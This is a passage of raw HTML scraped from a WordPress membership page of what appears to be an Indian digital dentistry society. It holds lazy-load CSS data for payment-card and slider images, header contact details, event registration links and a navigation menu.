.wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-047f2c32-09d9-428f-ac3c-e955e78d156b: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"047f2c32-09d9-428f-ac3c-e955e78d156b","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-a36c4abc-baad-407f-9dca-75a3e9aa8e0c: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"a36c4abc-baad-407f-9dca-75a3e9aa8e0c","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-3579b7d5-63e7-49ee-a208-eb333e6a449c: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"3579b7d5-63e7-49ee-a208-eb333e6a449c","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-cf119785-a52e-437c-8a24-53ddf5ccc87e: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"cf119785-a52e-437c-8a24-53ddf5ccc87e","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-f65a4b4e-e029-49dc-915a-4ad9dac6ee74: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"f65a4b4e-e029-49dc-915a-4ad9dac6ee74","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-a5134b6c-6fb5-4ef1-a670-39eb2d2251c8: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"a5134b6c-6fb5-4ef1-a670-39eb2d2251c8","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":"rs-dotted.twoxtwo","style":"rs-dotted.twoxtwo{--wpr-bg-daa3ad37-fc51-44ba-bb1b-e603e010fbfb: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile.png');}","hash":"daa3ad37-fc51-44ba-bb1b-e603e010fbfb","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile.png"},{"selector":"rs-dotted.twoxtwowhite","style":"rs-dotted.twoxtwowhite{--wpr-bg-ff2edab3-490a-4e8d-9d65-0b6e575f2b21: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_white.png');}","hash":"ff2edab3-490a-4e8d-9d65-0b6e575f2b21","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_white.png"},{"selector":"rs-dotted.threexthree","style":"rs-dotted.threexthree{--wpr-bg-0aa2f4b3-29df-439b-8d39-284c7992c48c: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3.png');}","hash":"0aa2f4b3-29df-439b-8d39-284c7992c48c","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3.png"},{"selector":"rs-dotted.threexthreewhite","style":"rs-dotted.threexthreewhite{--wpr-bg-aaa78a1f-4e82-4e7c-bc9b-86e9e6aa9616: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3_white.png');}","hash":"aaa78a1f-4e82-4e7c-bc9b-86e9e6aa9616","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3_white.png"},{"selector":".rs-layer.slidelink a div","style":".rs-layer.slidelink a div{--wpr-bg-dc6ca1d5-ea21-4df2-a7fe-80bbb6cbc55c: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"dc6ca1d5-ea21-4df2-a7fe-80bbb6cbc55c","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":".rs-layer.slidelink a span","style":".rs-layer.slidelink a span{--wpr-bg-5566deb0-8d1a-446b-888e-4de2a99a4fd2: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"5566deb0-8d1a-446b-888e-4de2a99a4fd2","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":"rs-loader.spinner0","style":"rs-loader.spinner0{--wpr-bg-45f433fa-3cbd-4cd5-a0f9-e8ae1ab684da: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif');}","hash":"45f433fa-3cbd-4cd5-a0f9-e8ae1ab684da","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif"},{"selector":"rs-loader.spinner5","style":"rs-loader.spinner5{--wpr-bg-a5cf38ee-5cbe-453c-a8e6-038424f175d3: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif');}","hash":"a5cf38ee-5cbe-453c-a8e6-038424f175d3","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-5e1c6f1c-8825-4038-b9c7-6a90f6a09518: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"5e1c6f1c-8825-4038-b9c7-6a90f6a09518","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":".elementor-3733 .elementor-element.elementor-element-aec4e99:not(.elementor-motion-effects-element-type-background), .elementor-3733 .elementor-element.elementor-element-aec4e99 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-3733 .elementor-element.elementor-element-aec4e99:not(.elementor-motion-effects-element-type-background), .elementor-3733 .elementor-element.elementor-element-aec4e99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-53d81802-7761-4dd0-a221-c069e079a332: url('https:\/\/www.theisdd.com\/wp-content\/uploads\/2022\/08\/Gradient-Fill-2.png');}","hash":"53d81802-7761-4dd0-a221-c069e079a332","url":"https:\/\/www.theisdd.com\/wp-content\/uploads\/2022\/08\/Gradient-Fill-2.png"}];</script></head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-3733 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-6 elementor-page elementor-page-3733">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="7" class="elementor elementor-7 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d98230a elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="d98230a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bec3e15" data-id="bec3e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215746a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="215746a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:%20+91%2089839%2034493">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +91 89839 34493</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:%20info.isodd@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"> info.isodd@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e377c93" data-id="e377c93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea0df5 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9ea0df5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-800e802" href="http://bit.ly/theisdd" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-86d2c53" href="http://bit.ly/Twittertheisdd" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2027a64" href="https://www.instagram.com/the_isdd/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f3c8ad0" href="http://bit.ly/LinkedInTheisdd" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d5fcac1 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="d5fcac1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e8bce39" data-id="e8bce39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9363675 elementor-widget elementor-widget-image" data-id="9363675" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theisdd.com">
							<img width="823" height="125" src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" sizes="(max-width: 823px) 100vw, 823px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6214783" data-id="6214783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5f0ac8 elementor-widget elementor-widget-text-editor" data-id="b5f0ac8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Crafstman Convention 2.0<br /><strong><a class="shimmer" style="color: #ffcb1f;" href="https://theisdd.com/register-now/">Register Now</a></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-230679e" data-id="230679e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d92583 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8d92583" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-8d92583" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-83"><a href="https://www.theisdd.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.theisdd.com/vision/" class="elementor-sub-item">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3733 current_page_item menu-item-3763"><a href="https://www.theisdd.com/memberships/" aria-current="page" class="elementor-item elementor-item-active">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8d92583" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-83"><a href="https://www.theisdd.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.theisdd.com/vision/" class="elementor-sub-item" tabindex="-1">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item" tabindex="-1">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item" tabindex="-1">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item" tabindex="-1">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3733 current_page_item menu-item-3763"><a href="https://www.theisdd.com/memberships/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item" tabindex="-1">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item" tabindex="-1">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item" tabindex="-1">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item" tabindex="-1">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1fbe59 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="d1fbe59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b41a0a" data-id="6b41a0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78494ba elementor-widget elementor-widget-image" data-id="78494ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theisdd.com">
							<img width="823" height="125" src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" sizes="(max-width: 823px) 100vw, 823px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ad4909" data-id="3ad4909" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b43de9e elementor-widget elementor-widget-text-editor" data-id="b43de9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Conclave 2024<br /><strong><a class="shimmer" style="color: #ffcb1f;" href="https://theisdd.com/register-now/">Register Now</a></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-05eef77" data-id="05eef77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f85aed3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f85aed3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f85aed3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-83"><a href="https://www.theisdd.com/" class="elementor-item">Home</a></li>
